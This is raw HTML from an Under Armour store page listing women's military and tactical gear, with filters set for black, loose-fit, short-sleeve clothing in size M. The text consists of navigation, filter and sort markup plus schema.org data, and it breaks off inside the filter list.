Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/vanish-collection/"><img alt="UA Vanish" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a href="https://www.underarmour.com/en-us/c/new-arrivals/" style="font-weight:500;color:#fff;text-decoration:none"><span>Gear up &amp; get moving with our newest arrivals. Shop Now. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1769434123402" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;womens&quot;,&quot;sports&quot;,&quot;military-tactical&quot;,&quot;navy%2Bblack-loose-clothing-short_sleeves&quot;],&quot;searchParams&quot;:&quot;prefn1%3Dsize%26prefv1%3DM%26prefn2%3Dagegroup%26prefv2%3DAdult&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us/en-us/products/prefn1%3Dsize%26prefv1%3DM%26prefn2%3Dagegroup%26prefv2%3DAdult/womens/sports/military-tactical/navy%2Bblack-loose-clothing-short_sleeves#webpage",
  "name": "Women's Military & Tactical Gear | Under Armour",
  "url": "https://www.underarmour.com/en-us/en-us/products/prefn1%3Dsize%26prefv1%3DM%26prefn2%3Dagegroup%26prefv2%3DAdult/womens/sports/military-tactical/navy%2Bblack-loose-clothing-short_sleeves",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Sports",
      "item": "https://www.underarmour.com/en-us/c/sports/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Military",
      "item": "https://www.underarmour.com/en-us/c/sports/military-tactical/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Women",
      "item": "https://www.underarmour.com/en-us/c/womens/sports/military-tactical/"
    }
  ]
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/sports/">Sports</a></li><li><a href="/en-us/c/sports/military-tactical/">Military</a></li><li aria-current="page">Women</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Military &amp; Tactical Gear For Women</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Clothing" href="/en-us/c/womens/sports/military-tactical/black-loose-short_sleeves/?prefn1=size&amp;prefv1=M">Clothing<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Short Sleeves" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing/?prefn1=size&amp;prefv1=M">Short Sleeves<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Black" href="/en-us/c/womens/sports/military-tactical/loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M">Black<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: M" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/">M<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Loose" href="/en-us/c/womens/sports/military-tactical/black-clothing-short_sleeves/?prefn1=size&amp;prefv1=M">Loose<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/womens/sports/military-tactical/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">3 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(5)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/sports/military-tactical/">Women</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/sports/military-tactical/">Men</a></li><li><a class="text-body font-semibold" aria-current="true" href="/en-us/c/womens/sports/military-tactical/">Women</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Clothing" href="/en-us/c/womens/sports/military-tactical/black-loose-short_sleeves/?prefn1=size&amp;prefv1=M">Clothing<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Short Sleeves" 